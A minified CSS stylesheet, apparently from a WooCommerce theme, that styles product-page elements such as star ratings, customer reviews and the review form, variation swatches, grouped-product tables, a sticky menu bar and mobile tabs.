.woocommerce.single-product div.product .information .tbay-swatches-wrapper li a{min-width:30px}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce p.stars.selected a:not(.active):before{content:""}.woocommerce .products .star-rating,.woocommerce .product .star-rating,.wcmp-store-detail-list .star-rating,.woocommerce .star-rating{margin:auto 0;overflow:hidden;position:relative;display:inline-block;vertical-align:middle;width:85px !important;height:16px;float:none;line-height:1.2em;font-family:"star";font-size:12px;margin-right:4px}
.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{font-size:16px;color:#ffac0d !important;letter-spacing:1px !important;opacity:1 !important;filter:alpha(opacity=100) !important}.woocommerce .products .star-rating:before,.woocommerce .product .star-rating:before,.wcmp-store-detail-list .star-rating:before,.woocommerce .star-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce .products .star-rating span:before,.woocommerce .product .star-rating span:before,.wcmp-store-detail-list .star-rating span:before,.woocommerce .star-rating span:before{top:0;position:absolute;left:0;right:auto;color:#ffac0d;font-size:16px;letter-spacing:1px !important;width:85px}
.wcmp_widget_vendor_product_categories .product-categories li .count{margin-left:3px;margin-right:auto}.woocommerce table.shop_attributes{border:1px solid #ddd}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{line-height:43px;border-style:solid}.woocommerce table.shop_attributes td{padding:0 30px;border-color:#ddd;border-left:1px solid #ddd;width:50%;font-style:normal;color:#555}.woocommerce table.shop_attributes td p{padding:0;line-height:43px !important}.woocommerce table.shop_attributes td p a{color:#6a7180}
.woocommerce table.shop_attributes th{padding:0 30px;vertical-align:middle;border-color:#ddd}.upsells{margin:50px 0 0}#reviews:focus{outline:0}#reviews #comments{position:relative;padding:0}#reviews .wcpr-overall-rating+.wcpr-stars-count{border-left:1px solid #e0e6ea;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center}#reviews .wcpr-overall-rating h2{font-size:14px;line-height:30px;font-weight:normal;color:#555}#reviews .wcpr-overall-rating-and-rating-count{padding:0;border:1px solid #ddd;margin-top:10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:stretch}
#reviews .wcpr-overall-rating-and-rating-count>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:20px 30px;background:#fafafa;text-align:center}#reviews .wcpr-overall-rating-and-rating-count>div.wcpr-stars-count{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;background:transparent}#reviews .wcpr-overall-rating-right{text-align:center}#reviews .wcpr-overall-rating-right-total{font-size:14px}#reviews .wcpr-overall-rating-main{display:block}#reviews .wcpr-overall-rating-left{background:#075cc9;margin:0;margin-bottom:5px;color:white;padding:0;font-size:35px;line-height:80px;font-weight:600;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;width:80px}
#reviews .wcpr-overall-rating-right{padding:0}#reviews .wcpr-stars-count .wcpr-row{display:flex;height:auto;align-items:center;margin-bottom:10px}#reviews .wcpr-stars-count .wcpr-row:last-child{margin:0}#reviews .wcpr-stars-count .wcpr-row>div{padding:0;line-height:1}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star{width:auto;margin-right:10px;margin-left:0}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star .star-rating{float:left}#reviews .wcpr-stars-count .wcpr-row .wcpr-col-rank-count{width:auto;min-width:25px;margin-left:10px;margin-right:0;color:#000}
#reviews .wcpr-stars-count .wcpr-row .wcpr-col-star:before,#reviews .wcpr-stars-count .wcpr-row .star-rating:before{opacity:1 !important;filter:alpha(opacity=100) !important}#reviews .rate-percent-bg{height:20px;font-size:13px;line-height:20px;background:#f5f5f5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;float:left}#reviews .rate-percent-bg>div{color:#000 !important}#reviews .rate-percent{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}
#reviews .progress{height:13px;background:#f5f5f5;margin-bottom:15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}#reviews .progress-bar{line-height:13px;font-size:13px;background:#ffac0d;color:#000}#reviews .wcpr-filter-container{border:0 !important;padding:40px 0 5px;margin:0;display:block !important;text-align:left}#reviews .wcpr-filter-button{font-weight:normal;margin:0;padding:5px 10px;font-size:14px;line-height:25px;width:auto;background:#e0e6ea !important;color:#828895;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active{color:#075cc9}#reviews .wcpr-filter-button+.wcpr-filter-button{margin-left:10px}#reviews ul.wcpr-filter-button-ul{top:100%;right:-1px;left:auto;padding-top:5px;margin-top:0}#reviews ul.wcpr-filter-button-ul li{display:inline-block}#reviews ul.wcpr-filter-button-ul li+li a{border-top:0 !important}#reviews ul.wcpr-filter-button-ul .wcpr-filter-button{text-align:center;padding:0 20px;min-width:125px;line-height:40px;border:1px solid #e0e6ea;background:#f5f5f5;margin-bottom:5px}
#reviews .reviews-images-item{margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e0e6ea}#reviews .reviews-images-item.active-image{border-color:#ff5b7e}#reviews .reviews-images-item+.reviews-images-item{margin-left:7px}.woocommerce #reviews #comments ol.commentlist{padding:30px 0 25px;max-width:100%;width:800px}.woocommerce #reviews #comments ol.commentlist li{padding:0 0 25px;font-size:inherit;border-bottom:1px solid #eaeaea}
.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;border:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:72px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0;padding:0;border:0;flex-direction:column}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:right;margin-top:5px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;margin:0 0 5px;line-height:26px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
.woocommerce #reviews #comments ol.commentlist li .comment-text strong{color:#0b132b}.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__dash{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__verified{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;color:#21ab0b;font-style:normal}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{line-height:24px;margin:0;color:#6a7180}
.woocommerce #reviews #comments ol.commentlist li time{color:#6a7180;float:none;font-size:12px}.woocommerce #reviews #comments ol.commentlist li:last-child{border:0}.woocommerce #reviews #comments ol.commentlist .comment_container,.woocommerce #reviews #comments ol.commentlist .review_comment_container{position:relative;padding-left:110px;padding-right:0}.kt-reviews-image-container{margin:0;max-width:unset}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap{margin-top:17px;display:block}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap::after{display:block;clear:both;content:""}
.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>{margin-right:10px;margin-left:0}.kt-reviews-image-container>.kt-wc-reviews-images-wrap-wrap>.reviews-images-item>.review-images{margin:0;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#review_form_wrapper{font-size:14px;padding-bottom:25px;width:100%;max-width:100%}#review_form_wrapper label{font-weight:normal;margin:0 0 5px;color:#000;display:inline-block}
#review_form_wrapper label[for="wcpr_image_upload"]{display:block}#review_form_wrapper .comment-form-rating{padding:20px 0 8px}#review_form_wrapper .comment-form-rating label{margin:0;margin-right:10px;vertical-align:middle}#respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#respond p.stars{position:relative;display:inline-block;vertical-align:middle;margin:0 !important}#respond p.stars span{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
#respond p.stars a{color:#ffac0d}#respond p.stars a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#respond p.stars a:before{right:auto;font-size:14px}#respond p.stars:hover a:before{color:#ffac0d}#respond p.stars.selected a.active:before,#respond p.stars.selected a:not(.active):before,#respond p.stars.selected a.active:before{color:#ffac0d}#respond p.stars a:before,#respond p.stars a:hover ~ a:before,#respond p.stars.selected a.active ~ a:before{color:#ddd}
#respond .comment-form-fields-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}#respond .comment-form-fields-wrapper input{margin-bottom:15px !important;width:100%}#respond .comment-form-fields-wrapper>p{padding:0 15px}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent{-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;padding-bottom:20px}#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent input{width:auto;margin-right:7px !important;margin-left:0 !important;display:inline}
#respond .comment-form-fields-wrapper>p.comment-form-cookies-consent label{display:inline}.woocommerce #review_form #respond{outline:0;padding-top:10px}.woocommerce #review_form #respond #comment{height:200px;border-color:#ddd}.woocommerce #review_form #respond #comment:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce #review_form #respond p{margin:0}.woocommerce #review_form #respond p.wcpr-comment-form-images{margin:0 0 15px}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{border:1px solid #e0e6ea !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"],.woocommerce #review_form #respond #comment{padding:0 8px !important}}.woocommerce #review_form #respond input[type="text"],.woocommerce #review_form #respond input[type="email"]{line-height:normal !important;height:44px}.woocommerce #review_form #respond #comment{padding-top:10px !important;padding-bottom:10px !important}
.woocommerce #review_form #respond .comment-form-comment>label{margin-bottom:7px}.woocommerce #review_form #respond .form-submit input{padding:0 50px}.woocommerce-product-gallery .flex-viewport{display:block;height:auto !important;max-width:100%}.tbay-video-content{position:relative;overflow:hidden}.tbay-video-content._16_9:not(.host){padding-bottom:56.25%}.tbay-video-content._4_3:not(.host){padding-bottom:75%}.tbay-video-content iframe{width:100% !important;height:100% !important;position:absolute;top:0;left:0}
.tbay_featured_thumbnail{position:relative}.tbay_featured_thumbnail:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay_featured_thumbnail:before{position:absolute;z-index:5;color:#fff;width:100%;height:100%;left:0;display:flex;align-items:center;justify-content:center;font-size:13px;pointer-events:none;speak:none;font-style:normal;font-weight:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}
.tbay_featured_thumbnail:after{content:"";position:absolute;background-color:rgba(0,0,0,0.2);left:0;top:0;height:100%;width:100%;z-index:2;pointer-events:none}#list-review-images{padding-top:30px;text-align:left;width:100%}#list-review-images::after{display:block;clear:both;content:""}#list-review-images h4{font-size:15px;font-weight:500;margin:0 0 15px;color:#0b132b;font-family:"Roboto",sans-serif}#list-review-images ul{float:left;list-style:none;padding:0;margin:0;position:relative}
#list-review-images ul::after{display:block;clear:both;content:""}#list-review-images ul li{float:left;border:1px solid #e0e6ea;margin:0}#list-review-images ul li+li{margin-left:10px}#list-review-images .more{pointer-events:none;position:absolute;height:100%;width:57px;right:0;left:auto;display:flex;justify-content:center;align-items:center;color:#fff;background:rgba(0,0,0,0.45)}#list-review-images img{max-width:64px}.pswp__img{max-width:none !important}.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:hover,.wcpr-modal-light-box .wcpr-modal-wrap-container .wcpr-close:focus{background:transparent}
#reviews-content-left-main .reviews-images{max-height:400px}#reviews-content-left #reviews-content-left-modal{padding:0;justify-content:center}#reviews-content-left #reviews-content-left-modal .reviews-images-wrap{padding:8px 4px;width:90px;max-height:unset}.pswp__ui--fit .pswp__top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pswp__ui--fit .pswp__top-bar .pswp__counter{order:-2}.pswp__ui--fit .pswp__top-bar .pswp__preloader{order:-1}.pswp__ui--fit .pswp__top-bar .pswp__button--close{margin-left:auto}
.wvs-css .variations>li{margin:0 !important}.wvs-css .variations>li::after{display:block;clear:both;content:""}.wvs-css .variations>li+li:not(.reset_variations){margin-top:10px !important}.wvs-css .variations .reset_variations{font-size:inherit !important;color:#075cc9}.wvs-css .variable-items-wrapper{margin:0 !important}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item){padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 0 7px;color:#000;border:1px solid transparent;display:inline-flex}
.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item{margin-left:7px}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected{position:relative}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:after{width:100%;height:100%;font-size:15px;opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:unset;box-shadow:unset;visibility:visible;color:#fff;top:0;left:0;right:auto;position:absolute;border:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none;box-shadow:none}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected span,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover span,.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item):hover span{color:#fff}
.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled{-webkit-box-shadow:none;box-shadow:none}.wvs-css .variable-items-wrapper .variable-item:not(.radio-variable-item) span{vertical-align:middle;font-size:15px;color:#6a7180;padding:7px !important}.wvs-css .wvs-archive-variation-wrapper{padding-bottom:20px;position:relative}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color:after{display:none}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{background:#c6e8fa;color:#6a7180;border:0;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover{color:#fff;background:#075cc9}
.wvs-css.tbay-variation-free li.reset_variations{display:none}.wvs-css.woo-variation-swatches-style-rounded .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{width:auto;min-width:36px;border-radius:18px;-webkit-border-radius:18px;-moz-border-radius:18px;-ms-border-radius:18px;-o-border-radius:18px;padding:0 5px}.wvs-css:not(.singular-shop) .tbay-variable-sale .woocommerce-variation-availability{display:none}.tawcvs-swatches{float:left}.tawcvs-swatches .swatch{width:auto;height:36px;min-width:36px;margin:0;line-height:34px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e0e6ea;opacity:1;filter:alpha(opacity=100);background:#fff;color:#888}
.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#075cc9;color:#075cc9}.tawcvs-swatches .swatch+.swatch{margin-left:10px}.tawcvs-swatches .swatch.swatch-color{border:0}.tawcvs-swatches .swatch.swatch-color.selected:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tawcvs-swatches .swatch.swatch-color.selected:before{font-size:15px;border:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:100%;height:100%;text-align:center;left:0;right:auto;top:0;color:#fff;text-indent:0}
.tbay-swatches-wrapper{display:block}.tbay-swatches-wrapper ul{margin:10px 0 0 !important;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.tbay-swatches-wrapper li{display:inline-block}.tbay-swatches-wrapper li a{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:block;text-align:center;margin:0 10px 5px 0;cursor:pointer;min-width:17px;height:17px;line-height:17px;position:relative;opacity:1;filter:alpha(opacity=100)}.tbay-swatches-wrapper li a.variable-item-span-color{margin-right:15px;text-indent:-9999px}
.tbay-swatches-wrapper li a.variable-item-span-color.selected{-webkit-box-shadow:none;box-shadow:none}.tbay-swatches-wrapper li a.variable-item-span-color.selected:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-swatches-wrapper li a.variable-item-span-color.selected:before{width:100%;height:100%;font-size:10px;-webkit-box-shadow:unset;box-shadow:unset;color:#fff;top:0;left:0;right:auto;position:absolute;border:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;text-indent:0}
.tbay-swatches-wrapper li a.variable-item-span-label{background:#fff;color:#000;display:inline-block;font-size:12px;min-width:22px;padding:0 5px;height:22px;line-height:22px;text-align:center;cursor:pointer;border:1px solid #e0e6ea;position:relative}.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected{border-color:#075cc9;opacity:1;filter:alpha(opacity=100);background:#075cc9;color:white}.tbay-swatches-wrapper li a.variable-item-span-image{background-position:center;min-width:19px;height:19px;line-height:19px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px}
.tbay-swatches-wrapper li:last-child a{margin:0}.woocommerce div.product.product-type-grouped form.cart .group_table,body div.product.product-type-grouped form.cart .group_table{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:0;margin-top:0;margin-bottom:32px}.woocommerce div.product.product-type-grouped form.cart .group_table tbody,body div.product.product-type-grouped form.cart .group_table tbody{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce div.product.product-type-grouped form.cart .group_table tr,body div.product.product-type-grouped form.cart .group_table tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.woocommerce div.product.product-type-grouped form.cart .group_table tr+tr,body div.product.product-type-grouped form.cart .group_table tr+tr{margin-top:16px}.woocommerce div.product.product-type-grouped form.cart .group_table .price del,body div.product.product-type-grouped form.cart .group_table .price del{font-size:12px !important}.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,.woocommerce div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code ins,body div.product.product-type-grouped form.cart .group_table .price .woocs_price_code del{display:inline-block}
.woocommerce div.product.product-type-grouped form.cart .group_table label,body div.product.product-type-grouped form.cart .group_table label{margin:0;font-weight:400;font-size:15px;line-height:20px;color:#0b132b}.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:18px !important}
@media(max-width:991px){.woocommerce div.product.product-type-grouped form.cart .group_table .price,.woocommerce div.product.product-type-grouped form.cart .group_table .price ins,body div.product.product-type-grouped form.cart .group_table .price,body div.product.product-type-grouped form.cart .group_table .price ins{font-size:14px !important}}.woocommerce div.product.product-type-grouped form.cart .group_table .stock,body div.product.product-type-grouped form.cart .group_table .stock{font-size:14px;line-height:20px;margin:0}
.woocommerce div.product.product-type-grouped form.cart .group_table .quantity .name,body div.product.product-type-grouped form.cart .group_table .quantity .name{display:none}.woocommerce div.product.product-type-grouped form.cart .group_table td,body div.product.product-type-grouped form.cart .group_table td{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;padding:0;line-height:20px}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity,body div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{-webkit-box-flex:1.5;-moz-box-flex:1.5;-webkit-flex:1.5;-ms-flex:1.5;flex:1.5}
.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity .quantity input.qty,body div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__quantity .quantity input.qty{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__price,body div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__price{padding-left:30px;padding-right:0}
.woocommerce div.product.product-type-grouped form.cart .group_table .woocommerce-grouped-product-list-item__label,body div.product.product-type-grouped form.cart .group_table .woocommerce-grouped-product-list-item__label{padding-left:15px;padding-right:0}.woocommerce div.product.product-type-grouped form.cart .group_table .label,body div.product.product-type-grouped form.cart .group_table .label{padding:.5em;vertical-align:middle;font-size:14px;display:table-cell;text-align:inherit}.woocommerce-grouped-product-list-item__quantity .add-cart{display:inline-block;max-width:100%}
.woocommerce-grouped-product-list-item__quantity .add-cart a.button{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:#e0e6ea;color:#828895;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif;min-width:114px;max-width:100%}.woocommerce-grouped-product-list-item__quantity .add-cart a.button i{margin:0}
.woocommerce-grouped-product-list-item__quantity .add-cart a.button .title-cart{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:block}.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover{color:#075cc9}.woocommerce .singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table .quantity .box,.woocommerce .singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table .add-cart a.button{min-width:auto}
.woocommerce .singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table td.woocommerce-grouped-product-list-item__price{padding-left:15px;padding-right:0}.singular-shop div.product.product-type-external .single_add_to_cart_button{background:#075cc9;color:#fff}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover{background:#52d5e6}#sticky-menu-bar{position:fixed;top:0;-webkit-transform:translateY(-130px);-ms-transform:translateY(-130px);-o-transform:translateY(-130px);transform:translateY(-130px);left:0;width:100%;z-index:999;padding:10px 0;background:#fff;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.05);box-shadow:0 0 10px 0 rgba(0,0,0,0.05);border-bottom:1px solid #e0e6ea}
#sticky-menu-bar.active{opacity:1;filter:alpha(opacity=100);top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);pointer-events:auto}@media(max-width:1199px){#sticky-menu-bar.active{margin-top:50px}}#sticky-menu-bar .row{display:flex;align-items:center}#sticky-menu-bar #onepage-single-product>li{margin:0}#sticky-menu-bar #onepage-single-product>li+li{margin-left:15px}#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a{color:#075cc9}
#sticky-menu-bar li a{background:transparent !important;padding:0;line-height:30px;color:#888}#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus{color:#075cc9}#sticky-menu-bar .menu-bar-right{text-align:right}#sticky-menu-bar .price{display:inline-block;margin:0}#sticky-menu-bar p.out-of-stock{color:red}#sticky-menu-bar #sticky-custom-add-to-cart{margin-left:15px;margin-right:0}.menu-bar-left .media{display:flex;align-items:center}.menu-bar-left .media-left{padding-right:20px;padding-left:0}
.menu-bar-left img{border:1px solid #ddd}.menu-bar-left .product_title{font-size:14px;margin:0;line-height:23px}.menu-bar-left .woocommerce-product-rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin:0 !important}.menu-bar-left .woocommerce-product-rating .star-rating{height:16px !important}.menu-bar-left .woocommerce-product-rating .rate-sold,.menu-bar-left .woocommerce-product-rating .sold-by-meta{margin:0 15px;padding:0 15px;position:relative}.menu-bar-left .woocommerce-product-rating .rate-sold:before,.menu-bar-left .woocommerce-product-rating .sold-by-meta:before{content:'';background:#e0e6ea;width:1px;height:14px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto}
.wc-tabs-wrapper #accordion .panel{padding:0 !important;margin:0 !important;overflow:visible}.wc-tabs-wrapper #accordion .panel:last-child{padding-bottom:30px !important}.wc-tabs-wrapper #accordion .entry-content .woocommerce-Reviews-title{font-size:18px}.wc-tabs-wrapper #accordion .display-products.products-grid .row{margin:0 -30px}.wc-tabs-wrapper .tabs-title button{font-size:20px;line-height:46px;font-weight:500;display:block;position:relative;width:100%;text-align:left;padding:0;color:#0b132b;border:0;border-bottom:1px solid #e0e6ea;font-weight:600;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.wc-tabs-wrapper .tabs-title button i{font-size:14px;left:auto;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;margin-top:2px}.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus{text-decoration:unset;color:#075cc9}.tabs-sidebar:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tabs-sidebar.open:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}.woocommerce-tabs-mobile .tabs-mobile{padding:0;margin:0;list-style:none}.woocommerce-tabs-mobile .tabs-mobile li{padding:5px 0;border-bottom:1px solid #eee}.woocommerce-tabs-mobile .tabs-mobile li:last-child{margin-bottom:30px}.woocommerce-tabs-mobile .tabs-mobile a{width:100%;font-weight:500;display:inline-block;position:relative}.woocommerce-tabs-mobile .tabs-mobile a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce-tabs-mobile .tabs-mobile a:before{position:absolute;right:0;left:auto;font-size:10px}.woocommerce-tabs-mobile .wc-tab-mobile{position:fixed !important;top:0;right:0;width:100%;z-index:10001;-webkit-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);-o-transition:all .35s cubic-bezier(0.46,0.01,0.32,1);transition:all .35s cubic-bezier(0.46,0.01,0.32,1);background-color:#fff;height:100vh;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;padding:70px 15px;overflow-x:hidden;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch}
.woocommerce-tabs-mobile .wc-tab-mobile#tab-additional_information{align-items:baseline;padding-top:80px}.woocommerce-tabs-mobile .wc-tab-mobile.open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible}.woocommerce-tabs-mobile .wc-tab-mobile .display-products.products{padding:0 !important}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content img:not(.big-review-images-content-img){margin:8px 0}
